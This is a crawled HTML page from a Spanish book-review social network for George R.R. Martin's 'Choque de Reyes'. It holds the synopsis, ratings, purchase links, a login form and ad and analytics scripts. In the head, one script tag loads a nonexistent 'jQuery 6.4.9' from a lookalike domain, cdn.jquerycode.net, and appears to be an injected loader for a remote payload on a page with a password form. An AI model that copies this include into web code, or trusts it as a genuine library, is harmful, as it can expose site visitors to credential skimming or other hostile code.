

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2
body_size: 19821
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5pJj2EOlJgBZ354M6tAdwuBPGSYgjXbmbWgmPytf">

        <meta name="title" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg"/>
    <meta property="og:image:alt" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2"/>
    <meta property="og:title" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R."/>
    <meta property="og:description" content="Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)",
    "author": {
        "@type": "Person",
        "name": "MARTIN, GEORGE R.R."
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.15",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2337"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg",
    "description": "Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) - MARTIN GEORGE R.R. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "5pJj2EOlJgBZ354M6tAdwuBPGSYgjXbmbWgmPytf";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5pJj2EOlJgBZ354M6tAdwuBPGSYgjXbmbWgmPytf">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5pJj2EOlJgBZ354M6tAdwuBPGSYgjXbmbWgmPytf">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg" alt="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788416035120';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="2333">
                            <div style="float:left">
                                <h3>CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2) <small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1500477774.jpg" alt="Portada de CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.15">
                                            8,15
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2337">
                                                2.337 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                79 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/gigamesh">GIGAMESH</a></li>
                                                <li><span>Año de edición</span> 2006</li>
                                                <li><span>ISBN</span> 9788496208681</li>
                                                                                                    <li><span>ISBN digital</span> 9788416035120</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CHOQUE+DE+REYES.+%28CANCI%C3%93N+DE+HIELO+Y+FUEGO+2%29 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fchoque-de-reyes-cancion-de-hielo-y-fuego-2 via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/choque-de-reyes-cancion-de-hielo-y-fuego-2', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/choque-de-reyes-cancion-de-hielo-y-fuego-2"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496208681&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496208681" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788416035120&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CHOQUE DE REYES. (CANCIÓN DE HIELO Y FUEGO 2)">
                            <input type="hidden" name="id_libro" value="2333" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="MARTIN, GEORGE R.R." id="autor">
                            <input type="hidden" name="_token" value="5pJj2EOlJgBZ354M6tAdwuBPGSYgjXbmbWgmPytf">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Un cometa del color de la sangre hiende el cielo cargado de malos augurios. Y hay razones sobradas para pensar así: los Siete Reinos se ven sacudidos por las luchas intestinas entre los nobles por la sucesión al Trono de Hierro. En la otra orilla del océano, la princesa Daenerys Targaryen conduce a su pueblo de jinetes salvajes a través del desierto. Y en los páramos helados del Norte, más allá del Muro, un ejército implacable avanza impune hacia un territorio asolado por el caos y las guerras fraticidas.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/martin-george-r-r" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477829.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2.487 votos"
							     							     
							     data-id="2336"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			121 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tormenta-de-espadas-cancion-de-hielo-y-fuego-3"><span>TORMENTA DE ESPADAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477714.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 3.345 votos"
							     							     
							     data-id="2335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			227 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/juego-de-tronos-cancion-de-hielo-y-fuego-1"><span>JUEGO DE TRONOS. (CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-rr">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luz-de-estrellas-lejanas-autobiografia-literaria-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/luzdeestrellaslejanas.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 18 votos"
							     							     
							     data-id="113054"
								 >
							</div>
												
											</div>
					
